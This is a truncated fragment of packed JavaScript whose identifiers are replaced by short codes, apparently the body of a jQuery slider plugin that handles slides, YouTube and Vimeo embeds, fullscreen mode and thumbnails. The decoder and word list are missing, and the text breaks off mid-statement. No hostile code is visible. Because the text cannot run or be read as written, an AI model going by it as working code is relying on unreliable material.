u=14;u.$9A=e(s).1t("11-2h");u.$9A.13("3e",u);u.2Q=16(){u.o=e.4I({},t.8Q,o);u.g=e.4I({},t.5J);u.g.4i=e(s).43("11-9H")?1e:1a;10(28 9K!="3c"){u.t=e.4I({},9K)}10(28 9w!="3c"){u.ct=e.4I({},9w)}10(!u.g.9k){u.g.9k=1a;u.4G();10(e("4e").18(\'9h[7g*="4g"]\').1o){u.g.6R=e("4e").18(\'9h[7g*="4g"]\').1f("7g").1Y("4g")[1]}10(e("4e").18(\'7a[1l*="5W"]\').1o){10(e("4e").18(\'7a[1l*="5W"]\').1f("1l").1w("?")!=-1){u.g.7c=e("4e").18(\'7a[1l*="5W"]\').1f("1l").1Y("?")[1].1Y("=")[1]}}u.d.aT("3e bu");u.d.aU(\'<a 2f="#">1O</a> | <a 2f="#">1R</a> | <a 2f="#">23</a> | <a 2f="#">1h</a> | <a 2f="#">9u 1h</a>\');u.d.3A.18("a").1X(16(){e(14).2k(16(t){t.38();e(s).2M(e(14).6T())})});u.d.aT("3e 2v bb");u.d.aU("7b 2v: <1T>"+u.g.2v+"</1T>");10(u.g.7c){u.d.aL("5O 2v: <1T>"+u.g.7c+"</1T>")}10(u.g.6R){u.d.aL("4g 2v: <1T>"+u.g.6R+"</1T>")}u.d.aL("34 2v: <1T>"+e().78+"</1T>");10(e(s).1f("4n")){u.d.aT("3e 2h");u.d.aU("#"+e(s).1f("4n"))}10(!u.o.2H||u.o.2H==""||!u.o.3O||u.o.3O==""){u.d.aT("aX aR 2H. aQ: aP 2H 4t / 4V 3O.");u.4A()}19{u.d.aT("b8 2W 2Q 6V 2H: "+u.o.2H,1a);e(s).1t("11-"+u.o.2H);12 n=u.o.3O+u.o.2H+"/2H.17";70=e("ad");10(!e("ad").1o){70=e("3l")}10(e(\'6w[2f="\'+n+\'"]\').1o){u.d.aU(\'b5 "\'+u.o.2H+\'" 41 b1 3w.\');r=e(\'6w[2f="\'+n+\'"]\');10(!u.g.3w){u.g.3w=1a;2i(16(){u.4A()},5v)}}19{10(2p.a8){2p.a8(n);12 r=e(\'6w[2f="\'+n+\'"]\')}19{12 r=e(\'<6w 5I="b3" 2f="\'+n+\'" 4d="6T/17" />\').1q(70)}}r.2Q(16(){10(!u.g.3w){u.d.aU("8j.2Q(); 73");u.g.3w=1a;2i(16(){u.4A()},5v)}});e(2Z).2Q(16(){10(!u.g.3w){u.d.aU("$(2Z).2Q(); 73");u.g.3w=1a;2i(16(){u.4A()},5v)}});2i(16(){10(!u.g.3w){u.d.aT("b2 b0: b4 8j.2Q(); 4V $(2Z).2Q(); b9 73");u.g.3w=1a;u.4A()}},3S)}}};u.4A=16(){10(!e("4e").1f("4n")){e("4e").1f("4n","11-5J")}19 10(!e("3l").1f("4n")){e("3l").1f("4n","11-5J")}u.g.1D=16(){10(u.g.4o&&u.g.3X){1P u.g.4o}19{1P e(s).1b()}};u.g.1G=16(){10(u.g.4J&&u.g.3X){1P u.g.4J}19{1P e(s).1d()}};10(e(s).18(".11-1Q").1o==1){u.o.6f=1e;u.o.7S=1e;u.o.6t=1e;u.o.63=1e;u.o.3Y=0;u.o.5U=1e;u.o.3Q=1a;u.o.2g=1;u.o.32="b7"}10(u.o.1b){u.g.6L=u.g.2C=""+u.o.1b}19{u.g.6L=u.g.2C=e(s)[0].1J.1b}10(u.o.1d){u.g.3W=""+u.o.1d}19{u.g.3W=e(s)[0].1J.1d}10(u.g.2C.1w("%")==-1&&u.g.2C.1w("1A")==-1){u.g.2C+="1A"}10(u.g.3W.1w("%")==-1&&u.g.3W.1w("1A")==-1){u.g.3W+="1A"}10(u.o.9b&&u.g.2C.1w("1A")!=-1&&u.g.3W.1w("1A")!=-1){u.g.3x=1a}19{u.g.3x=1e}e(s).18(\'*[1n*="11-s"], *[1n*="11-bg"]\').1X(16(){10(!e(14).2s().43("11-1Q")){e(14).b6(e(14).2s())}});e(s).18(".11-1Q").1X(16(){e(14).30(\':8b([1n*="11-"])\').1X(16(){e(14).5w()})});e(s).18(\'.11-1Q, *[1n*="11-s"]\').1X(16(){10(e(14).1f("5I")||e(14).1f("1J")){10(e(14).1f("5I")){12 t=e(14).1f("5I").3b().1Y(";")}19{12 t=e(14).1f("1J").3b().1Y(";")}2u(x=0;x<t.1o;x++){3j=t[x].1Y(":");10(3j[0].1w("3N")!=-1){3j[1]=u.8F(3j[1])}12 n="";10(3j[2]){n=":"+e.54(3j[2])}10(3j[0]!=" "&&3j[0]!=""){e(14).13(e.54(3j[0]),e.54(3j[1])+n)}}}12 r=e(14);r.13("4a",r[0].1J.1i);r.13("3P",r[0].1J.1u);10(e(14).41("a")&&e(14).30().1o>0){r=e(14).30()}12 i=r.1b();12 s=r.1d();10(r[0].1J.1b&&r[0].1J.1b.1w("%")!=-1){i=r[0].1J.1b}10(r[0].1J.1d&&r[0].1J.1d.1w("%")!=-1){s=r[0].1J.1d}r.13("31",i);r.13("33",s);r.13("77",r.17("26-1i"));r.13("74",r.17("26-1I"));r.13("71",r.17("26-1u"));r.13("72",r.17("26-1s"));10(!u.g.1N){12 o=28 3Z(r.17("2B"))=="3M"?1x.5s(3Z(r.17("2B"))*1Z)/1Z:1;e(14).13("6l",o)}10(r.17("3h-1i-1b").1w("1A")==-1){r.13("6y",r[0].1J.8x)}19{r.13("6y",r.17("3h-1i-1b"))}10(r.17("3h-1I-1b").1w("1A")==-1){r.13("6C",r[0].1J.8s)}19{r.13("6C",r.17("3h-1I-1b"))}10(r.17("3h-1u-1b").1w("1A")==-1){r.13("5N",r[0].1J.8h)}19{r.13("5N",r.17("3h-1u-1b"))}10(r.17("3h-1s-1b").1w("1A")==-1){r.13("65",r[0].1J.8t)}19{r.13("65",r.17("3h-1s-1b"))}r.13("8e",r.17("8c-88"));r.13("8a",r.17("89-1d"))});10(2p.7m.8v){2u(12 t=0;t<e(s).18(".11-1Q").1o;t++){10(e(s).18(".11-1Q").3G(t).13("aY")==2p.7m.8v.1Y("#")[1]){u.o.2g=t+1}}}e(s).18(\'*[1n*="11-7k-"]\').1X(16(){12 t=e(14).1f("1n").1Y(" ");2u(12 n=0;n<t.1o;n++){10(t[n].1w("11-7k-")!=-1){12 r=1c(t[n].1Y("11-7k-")[1]);e(14).17({aO:"aN"}).2k(16(t){t.38();e(s).2M(r)})}}});u.g.2E=e(s).18(".11-1Q").1o;10(u.o.5S&&u.g.2E>2){u.o.2g=="2t";u.o.7Z=1e}19{u.o.5S=1e}10(u.o.2g=="2t"){u.o.2g=1x.29(1x.2t()*u.g.2E+1)}u.o.2g=u.o.2g<u.g.2E+1?u.o.2g:1;u.o.2g=u.o.2g<1?1:u.o.2g;u.g.47=1;10(u.o.4r){u.g.47=0}12 n=2p.7m.2f.1w("aW:")==-1?"":"aV:";e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="4u.be"]\').1X(16(){e(14).2s().1t("11-6s-1Q");10(e(14).2s(\'[1n*="11-s"]\')){12 t=e(14);e.8y(n+"//bt.8V.6E/bs/99/bv/"+e(14).1f("1l").1Y("92/")[1].1Y("?")[0]+"?v=2&bw=98&97=?",16(e){t.13("6o",1c(e["bA"]["bz$bx"]["bp$2l"]["bo"])*3S)});12 r=e("<1g>").1t("11-5g").1q(e(14).2s());e("<22>").1q(r).1t("11-3U").1f("1l",n+"//22.8V.6E/aK/"+e(14).1f("1l").1Y("92/")[1].1Y("?")[0]+"/"+u.o.8R);e("<1g>").1q(r).1t("11-94");e(14).2s().17({1b:e(14).1b(),1d:e(14).1d()}).2k(16(){u.g.2Y=1a;10(u.g.3q){10(u.o.3Q!=1e){u.g.3q=1e}u.g.2V=1a}19{u.g.2V=u.g.2G}10(u.o.3Q!=1e){u.1h()}u.g.52=1a;e(14).18("2e").1f("1l",e(14).18("2e").13("4m"));e(14).18(".11-5g").1C(u.g.v.d).2U(u.g.v.7z,16(){10(u.o.3Q=="1U"&&u.g.2V==1a){12 e=2i(16(){u.23()},t.13("6o")-u.g.v.d);t.13("5D",e)}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}})});12 i="&";10(e(14).1f("1l").1w("?")==-1){i="?"}10(e(14).1f("1l").1w("3u=0")!=-1){e(14).13("4m",e(14).1f("1l").2j("3u=0","3u=1"))}19 10(e(14).1f("1l").1w("3u")==-1){e(14).13("4m",e(14).1f("1l")+i+"3u=1")}e(14).13("31",e(14).1f("1b"));e(14).13("33",e(14).1f("1d"));e(14).1f("1l","")}});e(s).18(\'2e[1l*="5d.4v"]\').1X(16(){e(14).2s().1t("11-6s-1Q");10(e(14).2s(\'[1n*="11-s"]\')){12 t=e(14);12 r=e("<1g>").1t("11-5g").1q(e(14).2s());e.8y(n+"//4v.6E/99/bh/6s/"+e(14).1f("1l").1Y("6s/")[1].1Y("?")[0]+".98?97=?",16(n){e("<22>").1q(r).1t("11-3U").1f("1l",n[0]["bf"]);t.13("6o",1c(n[0]["2l"])*3S);e("<1g>").1q(r).1t("11-94")});e(14).2s().17({1b:e(14).1b(),1d:e(14).1d()}).2k(16(){u.g.2Y=1a;10(u.g.3q){10(u.o.3Q!=1e){u.g.3q=1e}u.g.2V=1a}19{u.g.2V=u.g.2G}10(u.o.3Q!=1e){u.1h()}u.g.52=1a;e(14).18("2e").1f("1l",e(14).18("2e").13("4m"));e(14).18(".11-5g").1C(u.g.v.d).2U(u.g.v.7z,16(){10(u.o.3Q=="1U"&&u.g.2V==1a){12 e=2i(16(){u.23()},t.13("6o")-u.g.v.d);t.13("5D",e)}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}})});12 i="&";10(e(14).1f("1l").1w("?")==-1){i="?"}10(e(14).1f("1l").1w("3u=0")!=-1){e(14).13("4m",e(14).1f("1l").2j("3u=0","3u=1"))}19 10(e(14).1f("1l").1w("3u")==-1){e(14).13("4m",e(14).1f("1l")+i+"3u=1")}e(14).13("31",e(14).1f("1b"));e(14).13("33",e(14).1f("1d"));e(14).1f("1l","")}});10(u.o.4r){u.o.2g=u.o.2g-1==0?u.g.2E:u.o.2g-1}u.g.2a=u.o.2g;u.g.1H=e(s).18(".11-1Q:3G("+(u.g.2a-1)+")");e(s).18(".11-1Q").bi(\'<1g 1n="11-27"></1g>\');e("<1g>").1t("11-3E-bj").5G(e(s));10(u.o.8r){u.g.3K=e("<1g>").1t("11-bn-4M").1q(e(s).18(".11-27"))}10(u.o.9d&&!u.g.1N){u.g.2R=e("<1g>").1t("11-bm-4M").1q(e(s).18(".11-27"));u.g.2R.3z(e(\'<1g 1n="11-ct-1i"><1g 1n="11-ct-3t"><1g 1n="11-ct-95"><1g 1n="11-ct-96"></1g></1g></1g></1g><1g 1n="11-ct-1I"><1g 1n="11-ct-3t"><1g 1n="11-ct-95"><1g 1n="11-ct-96"></1g></1g></1g></1g><1g 1n="11-ct-bl"></1g>\'))}u.g.3f=e("<1g>").17({9V:-1,1y:"1F"}).1t("11-8S-2h").1q(e(s));e("<1g>").1t("11-8S-bk").1q(u.g.3f);10(e(s).17("3i")=="bB"){e(s).17("3i","8G")}10(u.o.5Q){e(s).18(".11-27").17({aw:"4P("+u.o.5Q+")"})}19{e(s).18(".11-27").17({ap:u.o.82})}10(u.o.82=="7U"&&u.o.5Q==1e){e(s).18(".11-27").17({48:"1F 7U !ao"})}10(u.g.3x&&u.g.7L()!=1a&&u.o.93&&(28 4l(2p,"8B")!="3c"||28 4l(2p,"8A")!="3c")){12 r=e("<a>").17("1y","1F").1t("11-6B").2k(16(){u.8H()}).1q(e(s).18(".11-27"));e(s).1M(16(){10(u.g.1N){r.17({1y:"2b"})}19{r.1h(1a,1a).2x(2n)}},16(){10(u.g.1N){r.17({1y:"1F"})}19{r.1h(1a,1a).2U(2n)}});2p.6D("aq",16(){10(!2p.6B){u.58()}19{}},1e);2p.6D("ar",16(){10(!2p.as){u.58()}19{}},1e);2p.6D("au",16(){10(!2p.al){u.58()}19{}},1e)}10(u.o.7S){e(\'<a 1n="11-1m-1O" 2f="#" />\').2k(16(t){t.38();e(s).2M("1O")}).1q(e(s));e(\'<a 1n="11-1m-1R" 2f="#" />\').2k(16(t){t.38();e(s).2M("1R")}).1q(e(s));10(u.o.8n){e(s).18(".11-1m-1O, .11-1m-1R").17({1y:"1F"});e(s).1M(16(){10(!u.g.6X){10(u.g.1N){e(s).18(".11-1m-1O, .11-1m-1R").17("1y","2b")}19{e(s).18(".11-1m-1O, .11-1m-1R").1h(1a,1a).2x(2n)}}},16(){10(u.g.1N){e(s).18(".11-1m-1O, .11-1m-1R").17("1y","1F")}19{e(s).18(".11-1m-1O, .11-1m-1R").1h(1a,1a).2U(2n)}})}}10(u.o.6t||u.o.63){12 i=e(\'<1g 1n="11-1s-1m-2J" />\').1q(e(s));u.g.2S=i;10(u.o.32=="4j"){i.1t("11-8P-4B")}10(u.o.63&&u.o.32!="4j"){e(\'<5n 1n="11-1s-4f" />\').1q(e(s).18(".11-1s-1m-2J"));10(u.o.32=="1M"){12 o=e(\'<1g 1n="11-1z-1M"><1g 1n="11-1z-1M-27"><1g 1n="11-1z-1M-bg"></1g><1g 1n="11-1z-1M-22"><22></1g><5n></5n></1g></1g>\').1q(e(s).18(".11-1s-4f"))}2u(x=1;x<u.g.2E+1;x++){12 a=e(\'<a 2f="#" />\').1q(e(s).18(".11-1s-4f")).2k(16(t){t.38();e(s).2M(e(14).5u()+1)});10(u.o.32=="1M"){e(s).18(".11-1z-1M, .11-1z-1M-22").17({1b:u.o.7H,1d:u.o.5m});12 f=e(s).18(".11-1z-1M");12 l=f.18("22").17({1d:u.o.5m});12 c=e(s).18(".11-1z-1M-27").17({21:"2O",1y:"2b"});a.1M(16(){12 t=e(s).18(".11-1Q").3G(e(14).5u());10(t.18(".11-6b").1o){12 n=t.18(".11-6b").1f("1l")}19 10(t.18(".11-3U").1o){12 n=t.18(".11-3U").1f("1l")}19 10(t.18(".11-bg").1o){12 n=t.18(".11-bg").1f("1l")}19{12 n=u.o.3O+u.o.2H+"/6Z.5T"}e(s).18(".11-1z-1M-22").17({1i:1c(f.17("26-1i")),1u:1c(f.17("26-1u"))});l.2Q(16(){10(e(14).1b()==0){l.17({3i:"8G",2T:"0 1U",1i:"1U"})}19{l.17({3i:"av",2z:-e(14).1b()/2,1i:"50%"})}}).1f("1l",n);f.17({1y:"2b"}).1h().20({1i:e(14).3i().1i+(e(14).1b()-f.4S())/2},7f,"5Z");c.17({1y:"1F",21:"2A"}).1h().2x(7f)},16(){c.1h().2U(7f,16(){f.17({21:"2O",1y:"2b"})})})}}10(u.o.32=="1M"){o.1q(e(s).18(".11-1s-4f"))}e(s).18(".11-1s-4f a:3G("+(u.o.2g-1)+")").1t("11-1m-1S")}10(u.o.6t){12 h=e(\'<a 1n="11-1m-23" 2f="#" />\').2k(16(t){t.38();e(s).2M("23")}).5G(e(s).18(".11-1s-1m-2J"));12 p=e(\'<a 1n="11-1m-1h" 2f="#" />\').2k(16(t){t.38();e(s).2M("1h")}).1q(e(s).18(".11-1s-1m-2J"))}19 10(u.o.32!="4j"){e(\'<5n 1n="11-1m-8z 11-1m-aI" />\').5G(e(s).18(".11-1s-1m-2J"));e(\'<5n 1n="11-1m-8z 11-1m-aB" />\').1q(e(s).18(".11-1s-1m-2J"))}10(u.o.6c&&u.o.32!="4j"){i.17({1y:"1F"});e(s).1M(16(){10(!u.g.6X){10(u.g.1N){i.17("1y","2b")}19{i.1h(1a,1a).2x(2n)}}},16(){10(u.g.1N){i.17("1y","1F")}19{i.1h(1a,1a).2U(2n)}})}}10(u.o.32=="4j"){u.g.3B=e(\'<1g 1n="11-1z-2J"></1g>\').1q(e(s));12 o=e(\'<1g 1n="11-1z"><1g 1n="11-1z-27"><1g 1n="11-1z-1K-2h"><1g 1n="11-1z-1K"></1g></1g></1g></1g>\').1q(u.g.3B);u.g.4B=e(s).18(".11-1z-1K-2h");10(!("64"3p 2Z)){u.g.4B.1M(16(){e(14).1t("11-1z-1K-1M")},16(){e(14).2X("11-1z-1K-1M");u.79()}).aA(16(t){12 n=1c(t.az-e(14).8o().1i)/e(14).1b()*(e(14).1b()-e(14).18(".11-1z-1K").1b());e(14).18(".11-1z-1K").1h().17({2z:n})})}19{u.g.4B.1t("11-ay")}e(s).18(".11-1Q").1X(16(){12 t=e(14).5u()+1;10(e(14).18(".11-6b").1o){12 n=e(14).18(".11-6b").1f("1l")}19 10(e(14).18(".11-3U").1o){12 n=e(14).18(".11-3U").1f("1l")}19 10(e(14).18(".11-bg").1o){12 n=e(14).18(".11-bg").1f("1l")}10(n){12 r=e(\'<a 2f="#" 1n="11-3v-\'+t+\'"><22 1l="\'+n+\'"></a>\')}19{12 r=e(\'<a 2f="#" 1n="11-6Z 11-3v-\'+t+\'"><22 1l="\'+u.o.3O+u.o.2H+\'/6Z.5T"></a>\')}r.1q(e(s).18(".11-1z-1K"));10(!("64"3p 2Z)){r.1M(16(){e(14).30().1h().5V(2n,u.o.7w/1Z)},16(){10(!e(14).30().43("11-3v-1S")){e(14).30().1h().5V(2n,u.o.7v/1Z)}})}r.2k(16(n){n.38();e(s).2M(t)})});10(h&&p){12 d=u.g.2S=e(\'<1g 1n="11-1s-1m-2J 11-aC-4B"></1g>\').1q(e(s));h.81().2k(16(t){t.38();e(s).2M("23")}).1q(d);p.81().2k(16(t){t.38();e(s).2M("1h")}).1q(d)}10(u.o.6c){u.g.3B.17("1y","1F");10(d){u.g.2S=d.17("1y")=="2b"?d:e(s).18(".11-8P-4B");u.g.2S.17("1y","1F")}e(s).1M(16(){e(s).1t("11-1M");10(!u.g.6X){10(u.g.1N){u.g.3B.17("1y","2b");10(u.g.2S){u.g.2S.17("1y","2b")}}19{u.g.3B.1h(1a,1a).2x(2n);10(u.g.2S){u.g.2S.1h(1a,1a).2x(2n)}}}},16(){e(s).2X("11-1M");10(u.g.1N){u.g.3B.17("1y","1F");10(u.g.2S){u.g.2S.17("1y","1F")}}19{u.g.3B.1h(1a,1a).2U(2n);10(u.g.2S){u.g.2S.1h(1a,1a).2U(2n)}}})}}u.g.3y=e(\'<1g 1n="11-3y"></1g>\').1q(e(s));10(u.g.3y.17("1y")=="2b"&&!u.g.3y.18("22").1o){u.g.67=16(){u.g.3y.17({1y:"1F",21:"2A"}).2x(3I,16(){u.g.67=1e})};u.g.4p=e("<22>").1f("1l",u.o.3O+u.o.2H+"/3y.5T").1q(u.g.3y);u.g.8u=28 1c(e(s).17("26-1s"))=="3M"?1c(e(s).17("26-1s")):0}u.7i();10(u.o.8M&&e(s).18(".11-1Q").1o>1){e("3l").6a("aJ",16(e){10(!u.g.2Y&&!u.g.3C){10(e.5a==37){u.o.5B(u.g);u.1O("5P")}19 10(e.5a==39){u.o.5K(u.g);u.1R("5P")}}})}10("64"3p 2Z&&e(s).18(".11-1Q").1o>1&&u.o.8C){e(s).18(".11-27").6a("db",16(e){12 t=e.4D?e.4D:e.8K.4D;10(t.1o==1){u.g.6g=u.g.5t=t[0].8J}});e(s).18(".11-27").6a("dc",16(e){12 t=e.4D?e.4D:e.8K.4D;10(t.1o==1){u.g.5t=t[0].8J}10(1x.40(u.g.6g-u.g.5t)>45){e.38()}});e(s).18(".11-27").6a("d9",16(t){10(1x.40(u.g.6g-u.g.5t)>45){10(u.g.6g-u.g.5t>0){u.o.5K(u.g);e(s).2M("1R")}19{u.o.5B(u.g);e(s).2M("1O")}}})}10(u.o.8L==1a&&e(s).18(".11-1Q").1o>1){e(s).18(".11-27").1M(16(){u.o.a1(u.g);10(u.g.2G){u.g.3q=1a;u.1h();10(u.g.3K){u.g.3K.1h()}10(u.g.2R){u.g.2R.18(".11-ct-3t").1h()}u.g.3F=(3m 4H).4E()}},16(){10(u.g.3q==1a){u.23();u.g.3q=1e}})}u.7h();10(u.o.1p){u.g.1p=e("<22>").1t("11-d7").1q(e(s)).1f("1J",u.o.8N).17({21:"2O",1y:"d8"}).2Q(16(){12 t=0;10(!u.g.1p){t=3S}2i(16(){u.g.1p.13("31",u.g.1p.1b());u.g.1p.13("33",u.g.1p.1d());10(u.g.1p.17("1i")!="1U"){u.g.1p.13("4a",u.g.1p[0].1J.1i)}10(u.g.1p.17("1I")!="1U"){u.g.1p.13("4X",u.g.1p[0].1J.1I)}10(u.g.1p.17("1u")!="1U"){u.g.1p.13("3P",u.g.1p[0].1J.1u)}10(u.g.1p.17("1s")!="1U"){u.g.1p.13("5p",u.g.1p[0].1J.1s)}10(u.o.7W!=1e){e("<a>").1q(e(s)).1f("2f",u.o.7W).1f("de",u.o.8O).17({dj:"1F",dk:"1F"}).3z(u.g.1p)}u.g.1p.17({1y:"1F",21:"2A"});u.6M()},t)}).1f("1l",u.o.1p)}e(2Z).3g(16(){u.g.3g=1a;10(!u.g.2Y){u.3L(u.g.1H,16(){10(u.g.2w){u.g.2w.5e()}u.g.3g=1e});10(u.g.1p){u.6M()}}});u.g.8W=1a;10(u.o.4r==1a){10(u.o.6f){u.g.2G=1a;e(s).18(".11-1m-23").1t("11-1m-23-1S")}19{e(s).18(".11-1m-1h").1t("11-1m-1h-1S")}u.1R()}19{u.59(u.g.1H,16(){u.g.1H.2x(3S,16(){u.g.3C=1e;e(14).1t("11-1S");10(u.o.7R){e(14).1C(e(14).13("4Q")+25).di(16(){e(14).18(".11-3U").2k();e(14).7p()})}u.g.1H.18(\' > *[1n*="11-s"]\').1X(16(){10(e(14).13("6m")>0){12 t=e(14);t.13("66",2i(16(){u.7K(t)},t.13("6m")))}})});u.7l(u.g.2a);10(u.o.6f){u.g.3C=1e;u.23()}19{e(s).18(".11-1m-1h").1t("11-1m-1h-1S")}})}u.o.9I(e(s))};u.8H=16(){10(!u.g.2Y&&!u.g.3C){10(4l(2p,"8B")||4l(2p,"8A")){4l(2p,"dh");u.58()}19{u.g.4o=u.g.1D();u.g.4J=u.g.1G();u.g.53=u.g.1B;4l(e(s)[0],"df");e(s).1t("11-2h-6B")}}};u.58=16(){u.g.3X=1a;e(s).2X("11-2h-6B")};u.23=16(){10(u.g.2G){10(u.g.2c=="1O"&&u.o.7Z){u.1O()}19{u.1R()}}19{u.g.2G=1a;10(!u.g.2Y&&!u.g.3C){u.4M()}}e(s).18(".11-1m-23").1t("11-1m-23-1S");e(s).18(".11-1m-1h").2X("11-1m-1h-1S")};u.4M=16(){12 t=e(s).18(".11-1S").13("6u")?1c(e(s).18(".11-1S").13("6u")):u.o.7F;10(!u.o.4r&&!e(s).18(".11-1S").13("6u")){12 n=e(s).18(".11-1Q:3G("+(u.o.2g-1)+")").13("6u");t=n?n:u.o.7F}3a(u.g.3T);10(u.g.3F){10(!u.g.49){u.g.49=(3m 4H).4E()}10(u.g.49>u.g.3F){u.g.3F=(3m 4H).4E()}10(!u.g.2P){u.g.2P=t}u.g.2P-=u.g.3F-u.g.49;u.g.3F=1e;u.g.49=(3m 4H).4E()}19{u.g.2P=t;u.g.49=(3m 4H).4E()}u.g.2P=1c(u.g.2P);u.g.3T=2Z.2i(16(){u.g.49=u.g.3F=u.g.2P=1e;u.23()},u.g.2P);10(u.g.3K){u.g.3K.20({1b:u.g.1D()},u.g.2P,"61",16(){e(14).17({1b:0})})}10(u.g.2R){12 r=u.g.2R.18(".11-ct-1I .11-ct-3t");12 i=u.g.2R.18(".11-ct-1i .11-ct-3t");10(u.g.2R.17("1y")=="1F"){r.17({1L:0});i.17({1L:0});u.g.2R.2x(d5)}12 o=16(){i.20({1L:62},t/2,"61")};12 a=r;12 f=u.g.2P-t/2;10(u.g.2P<t/2){a=i;f=u.g.2P;o=16(){}}a.1h(1a,1a).20({1L:62},f,"61",16(){o()})}};u.1h=16(){u.g.3F=(3m 4H).4E();10(u.g.3K){u.g.3K.1h()}10(u.g.2R){u.g.2R.18(".11-ct-3t").1h()}10(!u.g.3q&&!u.g.2V){e(s).18(".11-1m-1h").1t("11-1m-1h-1S");e(s).18(".11-1m-23").2X("11-1m-23-1S")}3a(u.g.3T);u.g.2G=1e};u.8D=16(){e(s).18("*").1h(1a,1e).7p();10(!u.g.3q&&!u.g.2V){e(s).18(".11-1m-1h").1t("11-1m-1h-1S");e(s).18(".11-1m-23").2X("11-1m-23-1S")}3a(u.g.3T);u.g.2G=1e};u.cT=16(){e(s).18("*").1h();3a(u.g.3T);u.4k(u.g.2a,u.g.2c)};u.8F=16(t){10(e.54(t.3b())=="cU"||e.54(t.3b())=="61"){1P t.3b()}19{1P t.2j("cR","cO").2j("cP","cQ").2j("cV","cW").2j("d2","d3").2j("d1","d0").2j("cX","cY").2j("bC","dm").2j("dl","dK").2j("dL","dI").2j("dF","dG").2j("dH","dM").2j("56","dN").2j("dS","dT")}};u.1O=16(e){10(u.g.2a<2){u.g.47+=1}10(u.g.47>u.o.3Y&&u.o.3Y>0&&!e){u.g.47=0;u.1h();10(u.o.5U==1e){u.o.3Y=0}}19{12 t=u.g.2a<2?u.g.2E:u.g.2a-1;u.g.2c="1O";u.4k(t,u.g.2c)}};u.1R=16(e){10(!u.o.5S){10(!(u.g.2a<u.g.2E)){u.g.47+=1}10(u.g.47>u.o.3Y&&u.o.3Y>0&&!e){u.g.47=0;u.1h();10(u.o.5U==1e){u.o.3Y=0}}19{12 t=u.g.2a<u.g.2E?u.g.2a+1:1;u.g.2c="1R";u.4k(t,u.g.2c)}}19 10(!e){12 t=u.g.2a;12 n=16(){t=1x.29(1x.2t()*u.g.2E)+1;10(t==u.g.2a){n()}19{u.g.2c="1R";u.4k(t,u.g.2c)}};n()}19 10(e){12 t=u.g.2a<u.g.2E?u.g.2a+1:1;u.g.2c="1R";u.4k(t,u.g.2c)}};u.4k=16(t,n){u.g.49=u.g.3F=u.g.2P=1e;10(u.g.3K){u.g.3K.1h().1C(2n).20({1b:0},8U)}10(u.g.2R){u.g.2R.1C(2n).2U(3I).18(".11-ct-3t").1h().1C(2n).20({1L:0},8U)}10(u.g.52==1a){u.g.52=1e;u.g.2G=u.g.2V;u.g.1H.18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){e(14).2s().18(".11-5g").2x(u.g.v.83,16(){e(14).2s().18("2e").1f("1l","")})})}e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){3a(e(14).13("5D"))});3a(u.g.3T);u.g.5x=t;u.g.1v=e(s).18(".11-1Q:3G("+(u.g.5x-1)+")");10(!n){10(u.g.2a<u.g.5x){u.g.2c="1R"}19{u.g.2c="1O"}}12 r=0;10(e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1o>0){r=u.g.v.83}3a(u.g.7n);u.g.7n=2i(16(){12 e=16(){10(u.g.3X){2i(16(){e()},3I)}19{u.59(u.g.1v,16(){u.20()})}};e()},r)};u.59=16(t,n){u.g.3C=1a;10(u.g.8W){e(s).17({21:"2A"})}10(u.o.59){12 r=[];12 i=0;10(t.17("48-4w")!="1F"&&t.17("48-4w").1w("4P")!=-1){12 o=t.17("48-4w");o=o.3s(/4P\\((.*)\\)/)[1].2j(/"/91,"");r.4y(o)}t.18("22").1X(16(){r.4y(e(14).1f("1l"))});t.18("*").1X(16(){10(e(14).17("48-4w")!="1F"&&e(14).17("48-4w").1w("4P")!=-1){12 t=e(14).17("48-4w");t=t.3s(/4P\\((.*)\\)/)[1].2j(/"/91,"");r.4y(t)}});10(r.1o==0){e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}19{10(u.g.1N){u.g.3f.17("1y","2b")}19{u.g.3f.1C(dw).2x(2n)}2u(x=0;x<r.1o;x++){e("<22>").2Q(16(){10(++i==r.1o){u.g.3f.1h(1a,1a).17({1y:"1F"});e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}}).1f("1l",r[x])}}}19{e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}};u.3L=16(t,n){t.17({21:"2O",1y:"2b"});10(u.g.67){u.g.67()}u.7h();10(u.o.32=="4j"){u.8g()}t.30().1X(16(){12 t=e(14);12 n=t.13("4a")?t.13("4a"):"0";12 r=t.13("3P")?t.13("3P"):"0";10(t.41("a")&&t.30().1o>0){t.17({1y:"2b"});t=t.30()}12 i="1U";12 s="1U";10(t.13("31")){10(28 t.13("31")=="3M"){i=1c(t.13("31"))*u.g.1B}19 10(t.13("31").1w("%")!=-1){i=t.13("31")}}10(t.13("33")){10(28 t.13("33")=="3M"){s=1c(t.13("33"))*u.g.1B}19 10(t.13("33").1w("%")!=-1){s=t.13("33")}}12 o=t.13("77")?1c(t.13("77"))*u.g.1B:0;12 a=t.13("74")?1c(t.13("74"))*u.g.1B:0;12 f=t.13("71")?1c(t.13("71"))*u.g.1B:0;12 l=t.13("72")?1c(t.13("72"))*u.g.1B:0;12 c=t.13("6y")?1c(t.13("6y"))*u.g.1B:0;12 h=t.13("6C")?1c(t.13("6C"))*u.g.1B:0;12 p=t.13("5N")?1c(t.13("5N"))*u.g.1B:0;12 d=t.13("65")?1c(t.13("65"))*u.g.1B:0;12 v=t.13("8e");12 m=t.13("8a");10(u.g.3x||u.o.4h>0){10(t.41("22")&&!t.43("11-bg")){t.17({1b:"1U",1d:"1U"});10((i==0||i=="1U")&&28 s=="3M"&&s!=0){i=s/t.1d()*t.1b()}10((s==0||s=="1U")&&28 